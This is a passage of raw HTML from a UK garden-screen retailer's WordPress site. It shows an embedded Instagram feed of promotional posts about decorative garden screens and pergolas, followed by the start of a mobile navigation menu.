			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m1547YZm_T0Q7kNvwFzal7q&amp;_nc_oc=Adm69Ze_YXMhbCzXLnQ_jJCndBey9zGKqB2TVwERrhDS_itTdAwZWYYnzIQXr840B6O5Vtive7i7j9LZmSNoySXH&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=W8A0H2V1dleIc4XfRcApSA&amp;oh=00_AfhXRhr1tD_tr5wJLQXtOUwjbIweDoyVJ3o5kFcekQthEg&amp;oe=691B1757&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=m1547YZm_T0Q7kNvwFzal7q&amp;_nc_oc=Adm69Ze_YXMhbCzXLnQ_jJCndBey9zGKqB2TVwERrhDS_itTdAwZWYYnzIQXr840B6O5Vtive7i7j9LZmSNoySXH&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=W8A0H2V1dleIc4XfRcApSA&amp;oh=00_AfhXRhr1tD_tr5wJLQXtOUwjbIweDoyVJ3o5kFcekQthEg&amp;oe=691B1757&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Summer nights just got better 🌙✨ Our decorati</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/540741890_18021768233727346_4524859252539146707_nfull.jpg" alt="Summer nights just got better 🌙✨ Our decorative garden screens create the perfect backdrop for cosy evenings and BBQs. Made for UK gardens, built to last 🌿

#gardensuk #gardendesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18049622678172923" data-date="1738327924">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFfZoOPI170/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=YjuWeTzaeYgQ7kNvwFmvExs&#038;_nc_oc=AdlCdmk1LsPjA4WzFRK6XD27n7T6SsWRn919BshcKXwE2pNboyweAqK4dkjWLLV2DuqXP6TTDbbQc5V7vHpAuIJI&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=W8A0H2V1dleIc4XfRcApSA&#038;oh=00_AfhHIGj4yudNCJzdGFV0BS6afxJKVcZPuop6-vxwHpMKXw&#038;oe=691B0F3D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YjuWeTzaeYgQ7kNvwFmvExs&amp;_nc_oc=AdlCdmk1LsPjA4WzFRK6XD27n7T6SsWRn919BshcKXwE2pNboyweAqK4dkjWLLV2DuqXP6TTDbbQc5V7vHpAuIJI&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=W8A0H2V1dleIc4XfRcApSA&amp;oh=00_AfhHIGj4yudNCJzdGFV0BS6afxJKVcZPuop6-vxwHpMKXw&amp;oe=691B0F3D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YjuWeTzaeYgQ7kNvwFmvExs&amp;_nc_oc=AdlCdmk1LsPjA4WzFRK6XD27n7T6SsWRn919BshcKXwE2pNboyweAqK4dkjWLLV2DuqXP6TTDbbQc5V7vHpAuIJI&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=W8A0H2V1dleIc4XfRcApSA&amp;oh=00_AfhHIGj4yudNCJzdGFV0BS6afxJKVcZPuop6-vxwHpMKXw&amp;oe=691B0F3D&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Because let’s be honest... the UK weather can be</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/475834320_17998470449727346_3248978527630673287_nfull.jpg" alt="Because let’s be honest... the UK weather can be unpredictable ☁️☀️🌧️ But with a pergola like this, your garden is a cosy retreat all year round. Add style, shelter &amp; a touch of privacy with decorative screens. Who’s ready to upgrade their outdoor space? ✨

#GardenGoals #OutdoorLivingUK #PergolaVibes #BritishWeatherProof #GardenDesign #AlFrescoLiving #LuxuryLandscaping #StayCosyOutside" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18067604671819438" data-date="1737209574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE-Ei4yIKYo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.75761-15/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1H18_bRo7uMQ7kNvwHksBf-&#038;_nc_oc=AdmOFOz4uPUS32mGwHlpVZs1DT4rlLyC-DU8jPA03eCZaM35HkkFeb5KGn4__1tTBqHIG8qNRX9B5exoaCtLvvlg&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=W8A0H2V1dleIc4XfRcApSA&#038;oh=00_AfiqCIa40xQQR-P3oMKHUu0__eRcXy6F_jD0vwUxmrpD4A&#038;oe=691AFEEC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1H18_bRo7uMQ7kNvwHksBf-&amp;_nc_oc=AdmOFOz4uPUS32mGwHlpVZs1DT4rlLyC-DU8jPA03eCZaM35HkkFeb5KGn4__1tTBqHIG8qNRX9B5exoaCtLvvlg&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=W8A0H2V1dleIc4XfRcApSA&amp;oh=00_AfiqCIa40xQQR-P3oMKHUu0__eRcXy6F_jD0vwUxmrpD4A&amp;oe=691AFEEC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1H18_bRo7uMQ7kNvwHksBf-&amp;_nc_oc=AdmOFOz4uPUS32mGwHlpVZs1DT4rlLyC-DU8jPA03eCZaM35HkkFeb5KGn4__1tTBqHIG8qNRX9B5exoaCtLvvlg&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=W8A0H2V1dleIc4XfRcApSA&amp;oh=00_AfiqCIa40xQQR-P3oMKHUu0__eRcXy6F_jD0vwUxmrpD4A&amp;oe=691AFEEC&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Even in the heart of winter, you can create a cosy</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473634859_17997063803727346_8071009507098353762_nfull.jpg" alt="Even in the heart of winter, you can create a cosy and stylish outdoor setup. These elegant garden screens not only provide privacy but also elevate the look of your space with their intricate design 🌿. Paired with warm lighting and comfortable seating, it’s the perfect way to enjoy the outdoors year-round.

#OutdoorLiving #GardenInspiration #WinterVibes #CosySpaces #GardenScreens #StylishOutdoors" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18267078238267463" data-date="1737044227">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE5JK5WoHs9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fUfuwH7hxP8Q7kNvwHzbUgF&#038;_nc_oc=AdkpvaLWbKcrlm6-NHAhdMYXtdi3hx-zFAJABCPIwymYAclpTbNziSdnJ4UzWjRhh8iuoj0UDDYvXhf-Dham8COj&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=W8A0H2V1dleIc4XfRcApSA&#038;oh=00_AfirkgCaZmY9oDhMer9S14UPjd3INreSpCNh4CGfVE_QuA&#038;oe=691B0A5E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fUfuwH7hxP8Q7kNvwHzbUgF&amp;_nc_oc=AdkpvaLWbKcrlm6-NHAhdMYXtdi3hx-zFAJABCPIwymYAclpTbNziSdnJ4UzWjRhh8iuoj0UDDYvXhf-Dham8COj&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=W8A0H2V1dleIc4XfRcApSA&amp;oh=00_AfirkgCaZmY9oDhMer9S14UPjd3INreSpCNh4CGfVE_QuA&amp;oe=691B0A5E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fUfuwH7hxP8Q7kNvwHzbUgF&amp;_nc_oc=AdkpvaLWbKcrlm6-NHAhdMYXtdi3hx-zFAJABCPIwymYAclpTbNziSdnJ4UzWjRhh8iuoj0UDDYvXhf-Dham8COj&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=W8A0H2V1dleIc4XfRcApSA&amp;oh=00_AfirkgCaZmY9oDhMer9S14UPjd3INreSpCNh4CGfVE_QuA&amp;oe=691B0A5E&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Create a cosy outdoor haven 🌳✨ Our modern tre</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473684679_17996853278727346_8445075917984208032_nfull.jpg" alt="Create a cosy outdoor haven 🌳✨ Our modern tree-inspired garden screens blend perfectly with natural surroundings, adding both style and privacy to your space. Perfect for outdoor dining or relaxing by the fire pit! #GardenStyle #OutdoorLiving #ModernDesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18068522026783860" data-date="1736944284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE2KizktBgg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0VMozVIkEAMQ7kNvwFZuJE6&#038;_nc_oc=AdkLG7gUNfRw_PrpHyyRXTSPPJmrQZT3eLfFG0oV6S4Z9WXUlLyKEEIzhCZLexz7kxdw_Uw553HpVxr_rSwgyQTp&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=W8A0H2V1dleIc4XfRcApSA&#038;oh=00_AfhisU0X5NGiG1xnAAZ5n7LrpRwYCLa_gsFjmi1Xn9RAig&#038;oe=691B120B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0VMozVIkEAMQ7kNvwFZuJE6&amp;_nc_oc=AdkLG7gUNfRw_PrpHyyRXTSPPJmrQZT3eLfFG0oV6S4Z9WXUlLyKEEIzhCZLexz7kxdw_Uw553HpVxr_rSwgyQTp&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=W8A0H2V1dleIc4XfRcApSA&amp;oh=00_AfhisU0X5NGiG1xnAAZ5n7LrpRwYCLa_gsFjmi1Xn9RAig&amp;oe=691B120B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0VMozVIkEAMQ7kNvwFZuJE6&amp;_nc_oc=AdkLG7gUNfRw_PrpHyyRXTSPPJmrQZT3eLfFG0oV6S4Z9WXUlLyKEEIzhCZLexz7kxdw_Uw553HpVxr_rSwgyQTp&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=W8A0H2V1dleIc4XfRcApSA&amp;oh=00_AfhisU0X5NGiG1xnAAZ5n7LrpRwYCLa_gsFjmi1Xn9RAig&amp;oe=691B120B&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Winter evenings made magical ✨❄️ Our decorat</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473111900_17996718980727346_4238555013670196100_nfull.jpg" alt="Winter evenings made magical ✨❄️ Our decorative garden screens add a warm, cozy touch to your outdoor space, perfect for gathering around the fire with friends. Designed for beauty and privacy, even in the colder months. 🍂🔥 #WinterNights #CozyGarden #CustomScreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_17843235525370926" data-date="1733745680">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDW1sTxoOMY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=_fd5lrzPw9EQ7kNvwGQ6_r2&#038;_nc_oc=Adl-0Yo_dgHwXStoK_0VRhfzZ9DprE5vIkSfN_eJmAMHzS0Os4MdSTjiouj34Lbr2MM3FTGerhWIWmNw_yaZ3j9A&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=W8A0H2V1dleIc4XfRcApSA&#038;oh=00_Afg_DwMoJ_DiudiVINUDY8LmosD8nV1yoB0dF3-krOa8Lw&#038;oe=691B0797"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_fd5lrzPw9EQ7kNvwGQ6_r2&amp;_nc_oc=Adl-0Yo_dgHwXStoK_0VRhfzZ9DprE5vIkSfN_eJmAMHzS0Os4MdSTjiouj34Lbr2MM3FTGerhWIWmNw_yaZ3j9A&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=W8A0H2V1dleIc4XfRcApSA&amp;oh=00_Afg_DwMoJ_DiudiVINUDY8LmosD8nV1yoB0dF3-krOa8Lw&amp;oe=691B0797&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_fd5lrzPw9EQ7kNvwGQ6_r2&amp;_nc_oc=Adl-0Yo_dgHwXStoK_0VRhfzZ9DprE5vIkSfN_eJmAMHzS0Os4MdSTjiouj34Lbr2MM3FTGerhWIWmNw_yaZ3j9A&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=W8A0H2V1dleIc4XfRcApSA&amp;oh=00_Afg_DwMoJ_DiudiVINUDY8LmosD8nV1yoB0dF3-krOa8Lw&amp;oe=691B0797&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Swipe Left 👈🏼 Which one are you? 🖤🤍

S</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/469297058_17992110053727346_2882598608796674006_nfull.jpg" alt="Swipe Left 👈🏼 Which one are you? 🖤🤍

Sometimes, life is black and white. But today, it’s your choice - black or ivory?" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;18049622678172923&quot;:{&quot;id&quot;:&quot;475834320_17998470449727346_3248978527630673287_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18067604671819438&quot;:{&quot;id&quot;:&quot;473634859_17997063803727346_8071009507098353762_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18267078238267463&quot;:{&quot;id&quot;:&quot;473684679_17996853278727346_8445075917984208032_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18068522026783860&quot;:{&quot;id&quot;:&quot;473111900_17996718980727346_4238555013670196100_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17843235525370926&quot;:{&quot;id&quot;:&quot;469297058_17992110053727346_2882598608796674006_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18139827805426991&quot;:{&quot;id&quot;:&quot;540741890_18021768233727346_4524859252539146707_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-67678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
